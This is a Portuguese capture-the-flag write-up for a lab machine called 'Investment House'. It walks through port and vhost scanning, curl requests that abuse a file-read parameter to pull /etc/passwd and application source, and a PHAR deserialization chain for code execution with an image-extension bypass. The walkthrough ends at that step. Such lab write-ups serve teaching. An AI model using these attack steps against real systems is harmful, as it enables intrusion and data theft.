Introdução
Este write-up é referente a máquina Investment House. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Inicialmente foi realizado um scan de portas na máquina e foram identificadas as portas 22 e 80.

nmap -sVC --min-rate 1000 172.16.13.140



Podemos ver no retorno do nmap que o IP está sendo redirecionado automaticamente para o host http://investmenthouse.hc/, então precisamos adicionar essa URL ao nosso arquivo de hosts local.



Com isso, agora podemos acessar a página web e verificar seu conteúdo.



A aplicação possui uma página de login e registro. A página inicial demonstra ser de uma empresa de investimentos em construção. Vamos continuar o reconhecimento fazendo um scan de subdomínios.

ffuf -c -u 'http://investmenthouse.hc' -H 'Host: FUZZ.investmenthouse.hc' -w ~/Documents/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -fw 20 -t 300



Conseguimos descobrir um vhost chamado secrets, porém, não temos nenhuma credencial para realizar autenticação.



Porém, durante a enumeração de diretórios, conseguimos encontrar diretórios com a vulnerabilidade Index of, que lista para nós os arquivos e outros diretórios que possam existir na aplicação.

ffuf -c -u http://secrets.investmenthouse.hc/FUZZ -w ~/Documents/SecLists/Discovery/Web-Content/big.txt -fw 1



No endpoint “/api”, podemos encontrar os arquivos “list.php” e “rotate.php”.



No endpoint “/classes”, podemos encontrar os arquivos “Auth.php” e “Secret.php”.



E no endpoint /config encontramos o arquivo database.php.



Com isso, podemos tentar interagir com a aplicação de fato para conseguirmos mais informações.

O arquivo “/api/list.php” revela outro subdomínio: “api.investmenthouse.hc”. Por outro lado, o arquivo “/api/rotate.php” gera novos tokens de API enviando uma requisição POST com o corpo sendo “{“rotate”:true}”.




Com o novo token, agora podemos interagir com a aplicação no novo subdomínio que encontramos, no endpoint “/api/config”.



A resposta inicial da aplicação ao tentarmos interagir é precisamente obrigando a utilização da “API KEY” gerada anteriormente.



A resposta do endpoint trás uma dica importante: “You can use config_template parameter to customize output format with configuration files”, ou seja, talvez consigamos incluir arquivos.



Ao enviar uma requisição com o nome do arquivo inexistente, recebemos um erro.

curl 'http://api.investmenthouse.hc/api/config?config_template=test' -H 'x-api-key:X-API-KEY' -s | jq



No entanto, ao enviar a requisição com um arquivo padrão existente no sistema operacional Linux, temos na resposta seu conteúdo, confirmando a existência da vulnerabilidade de Leitura Arbitrária de Arquivos (Arbitrary File Read), que nos permite ler qualquer arquivo no sistema no qual o servidor web tenha acesso.

curl 'http://api.investmenthouse.hc/api/config?config_template=/etc/passwd' -H 'x-api-key:X-API-KEY' -s | jq



A partir desse momento, podemos partir para coleta de informações importantes do servidor. Começando por encontrar onde a aplicação atual roda.

curl 'http://api.investmenthouse.hc/api/config?config_template=/proc/self/cmdline' -H 'x-api-key:X-API-KEY' -s | jq



Além disso, precisamos também entender a primeira aplicação que encontramos, que está rodando no host principal: “investmenthouse.hc”.

curl 'http://api.investmenthouse.hc/api/config?config_template=/etc/apache2/sites-available/investmenthouse.hc.conf' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



Com essa informação em mãos, podemos começar a ler o código e entender seu funcionamento a procura de alguma vulnerabilidade.

No arquivo “index.php”, encontramos o import da classe “Page”.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/public/index.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



Na classe “Page”, podemos encontrar informações importantes. A aplicação utiliza a função “filter_input()” no parametro “?p=”, além de também filtrar caracteres como “..”, “/” e “\\”, que são comumente utilizados para realizar ataques de “Path Traversal”.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/Page.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



Nos controllers da aplicação, ao realizar a leitura do arquivo “download.php”, encontramos mais informações interessantes. Aqui o arquivo realiza outra validação, em que se existe “..” na REQUEST enviada utilizando o parâmetro “?f=”, retornará a mensagem “Access Denied”, no entanto, o arquivo suporta o wrapper “phar://” do PHP.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/download.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



No arquivo register.php, ainda nos controllers da aplicação, vemos a chamada de uma classe chamada “LogManager”.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/register.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



A classe “LogManager” possui um método “__destruct()” do PHP, esse método escreve conteúdo em um arquivo. Nesse caso, temos o cenário propício a um ataque de desserialização insegura utilizando o PHAR.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/LogManager.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



A desserialização de arquivos PHAR ocorre quando o PHP desserializa metadados de um arquivo PHAR. Isso acontece automaticamente quando certas operações de arquivo são realizadas em arquivos PHAR, mesmo sem “unserialize()” em chamadas explícitas. Como isso funciona?
O arquivo phar é dividido em 4 partes: Stub, Manifest, Content, e Signature, sendo a Signature opcional. O que cada um faz?
- Stub: é o código PHP que será executado quando o PHAR é acessado.
- Manifest: Metadados do arquivo, ou seja, é o local onde os valores ou objetos PHP serializados serão armazenados.
- Content: Os arquivos propriamente ditos incluídos no pacote PHAR.
E como acontece a deserialização?
O PHP desserializa os metadados do manifesto quando precisa ler os metadados do PHAR para determinadas operações do sistema de arquivos. Se esses metadados contiverem objetos PHP serializados, esses objetos serão reconstruídos automaticamente (ou seja, o unserialize() executará o comando neles). Para que isso aconteça, precisamos apenas chamar o arquivo usando o wrapper phar://. Além disso, uma observação importante, o arquivo não precisa necessariamente conter a extensão .phar, .php ou afins. Mesmo que o arquivo esteja com uma extensão .png, .jpg ou .jpeg. Isso facilita ataques de bypass em bloqueios por extensão de arquivo.
A vulnerabilidade existe aqui:

 if (strpos($file, 'phar://') === 0) {
$file_path = $file;

if (!file_exists($file_path) || !is_file($file_path)) {
die('File not found');
}

As funções “file_exists()” e “is_file()” acionam automaticamente a desserialização de metadados PHAR quando o caminho começa com phar://.

Exploração - obtendo a user flag
Com isso, agora podemos utilizar um arquivo .phar para conseguir RCE. Precisamos apenas que o arquivo PHAR contenha um objeto serializado utilizando a classe LogManager em seus metadados.



Ao executar o arquivo utilizando o próprio php, obtemos então um arquivo .phar, dessa forma, copiamos o arquivo para que contenha a extensão .png, bypassando dessa forma o filtro por extensão de arquivo.

